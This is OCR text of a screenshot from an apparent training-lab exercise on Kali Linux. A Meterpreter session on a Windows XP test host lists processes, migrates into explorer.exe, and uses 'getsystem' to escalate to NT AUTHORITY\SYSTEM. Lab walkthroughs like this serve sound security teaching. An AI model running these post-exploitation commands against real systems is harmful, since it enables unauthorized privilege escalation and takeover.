 1 2 3 4
11:38
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
352 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
604 352 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
628 352 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
672 628 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
684 628 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
840 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
920 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE C:\WINDOWS\system32\svchost.exe
1028 1036 wuauclt.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\wuauclt.exe
1036 672 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1096 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO DI RETE C:\WINDOWS\system32\svchost.exe
1144 672 svchost.exe x86 0 NT AUTHORITY\SERVIZIO LOCALE C:\WINDOWS\system32\svchost.exe
1160 672 alg.exe x86 0 NT AUTHORITY\SERVIZIO LOCALE C:\WINDOWS\System32\alg.exe
1244 1456 ctfmon.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\ctfmon.exe
1456 1408 explorer.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\Explorer.EXE
1544 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1704 1036 wscntfy.exe x86 0 TEST-EPI\Epicode_user C:\WINDOWS\system32\wscntfy.exe
meterpreter > migrate 1456
[*] Migrating from 1036 to 1456...
[*] Migration completed successfully.
meterpreter > getuid
Server username: TEST-EPI\Epicode_user
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"